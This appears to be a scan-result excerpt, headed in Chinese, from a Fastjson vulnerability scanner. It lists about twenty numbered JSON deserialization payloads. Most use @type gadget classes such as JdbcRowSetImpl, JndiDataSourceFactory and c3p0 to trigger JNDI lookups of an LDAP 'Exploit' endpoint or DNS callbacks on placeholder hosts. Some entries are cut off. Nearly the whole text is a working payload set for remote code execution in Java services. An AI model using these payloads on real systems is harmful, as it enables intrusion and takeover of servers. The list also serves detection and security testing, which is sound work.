 Scan Result
所有测试的Payload有:
[0]{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry": "ldap://test0.127.0.0.1:1389/Exploit"}
[1]{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://test1.127.0.0.1:1389/Exploit", "autoCommit":true}
[2]{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://test2.127.0.0.1:1389/Exploit", "autoCommit":true}
[3]{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://test3.127.0.0.1:1389/Exploit", "autoCommit":true}
[4]{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://test4.127.0.0.1:1389/Exploit", "autoCommit":true}
[5]{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://test5.127.0.0.1:1389/Exploit"}}
[6]{ "a": { "@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl" }, "b": { "@type": "com.sun.rowset.JdbcRowSetImpl",
[7]{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://test7.127.0.0.1:1389/Exploit"}";
[8]{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://test8.127.0.0.1:1389/Exploit"}
[9]{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://test9.127.0.0.1:1389/Exploit"}
[10]{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://test10.127.0.0.1:1389/Exploit"}
[11]{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://test11.127
[12]{"@type":"java.net.Inet4Address", "val":"test12.127.0.0.1:1389"}
[13]{"@type":"java.net.Inet6Address", "val":"test13.127.0.0.1:1389"}
[14]{"@type":"java.net.InetSocketAddress"{"address":, "val":"test14.127.0.0.1:1389"}}
[15]{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"test15.127.0.0.1:1389"}}""}
[16]{{"@type":"java.net.URL", "val":"test16.127.0.0.1:1389"}:"aaa"}
[17]Set[{"@type":"java.net.URL", "val":"test17.127.0.0.1:1389"}]
[18]Set[{"@type":"java.net.URL", "val":"test18.127.0.0.1:1389"}
[19]{{"@type":"java.net.URL", "val":"test19.127.0.0.1:1389"}:0
[20]{"rand1":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616e676